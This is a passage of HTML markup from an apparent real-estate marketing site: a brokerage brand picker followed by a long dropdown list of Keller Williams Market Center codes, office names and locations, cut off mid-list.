				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
